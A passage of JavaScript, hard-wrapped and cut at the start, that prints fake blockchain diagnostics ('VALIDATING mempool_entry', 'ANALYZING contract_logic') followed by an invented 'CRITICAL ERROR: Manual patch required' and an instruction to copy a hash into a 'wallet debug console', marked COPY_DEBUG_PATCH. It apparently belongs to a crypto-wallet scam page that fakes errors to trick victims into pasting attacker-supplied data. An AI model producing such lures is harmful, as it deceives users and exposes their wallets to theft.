
lldata_offset...", "color:#9ca3
af;");

  console.log("%c[VALIDATING] m
empool_entry...", "color:#9ca3a
f;");

  console.log("%c[CHECKSUMMING] 
gas_estimate...", "color:#9ca3a
f;");

  console.log("%c[ANALYZING] co
ntract_logic...", "color:#9ca3a
f;");

  console.warn("Anomaly detecte
d at 0xaa829608 inside Connecti
on reset by peer");

  console.error("CRITICAL ERRO
R: Manual patch required for Co
nnection reset by peer");

  console.log("%c[FIX]: Copy th
is hash to wallet debug consol
e.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY_DEBUG_PATCH